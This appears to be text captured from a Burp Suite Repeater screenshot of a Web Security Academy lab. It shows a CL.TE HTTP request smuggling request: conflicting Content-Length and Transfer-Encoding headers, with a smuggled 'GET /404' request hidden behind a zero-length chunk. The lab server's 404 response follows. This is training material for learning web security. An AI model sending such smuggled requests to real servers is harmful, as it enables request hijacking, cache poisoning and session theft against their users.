 Send
Cancel
Target: https://0a05004d04e4cc0d80aa8ac8004e00c1.
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a05004d04e4cc0d80aa8ac8004e00c1.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 31 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Host:example.com \r \n
11 \r \n
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
4LpjIdUUkUn0ZN50v0XZKhPsCuQAAif8;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"